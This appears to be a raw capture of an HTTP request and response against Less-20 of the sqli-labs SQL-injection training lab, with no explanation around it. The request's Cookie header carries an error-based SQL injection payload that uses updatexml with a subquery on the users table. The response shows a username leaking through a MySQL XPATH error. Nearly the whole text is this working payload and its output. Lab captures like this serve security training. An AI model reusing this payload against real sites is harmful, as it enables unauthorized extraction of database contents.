 GET /Less-20/ HTTP/1.1
Host: sqli.pl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: uname=admin' and updatexml(1,concat(0x7e,(select username from users limit
1,1),0x7e),1)#
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 02 Dec 2020 09:37:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.9
Content-Length: 977
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font
color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0</font><br><font color=
"cyan" font size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color=
"#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
<br><font color= "orange" font size = 5 >YOUR COOKIE : uname = admin' and
updatexml(1,concat(0x7e,(select username from users limit
1,1),0x7e),1)# and expires: Wed 02 Dec 2020 - 18:37:02<br></font>Issue
with your mysql: XPATH syntax error: '~Angelina~'
http://www.seoice.cn